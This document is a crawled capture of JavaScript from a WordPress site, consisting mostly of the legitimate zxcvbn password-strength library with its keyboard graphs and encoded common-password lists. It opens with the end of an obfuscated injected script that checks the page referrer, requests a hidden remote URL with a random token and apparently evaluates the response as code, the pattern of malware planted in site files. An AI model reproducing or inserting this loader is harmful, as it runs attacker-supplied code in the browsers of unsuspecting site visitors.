K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-includes/js/zxcvbn.min.js
body_size: 402862
content:
/*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrte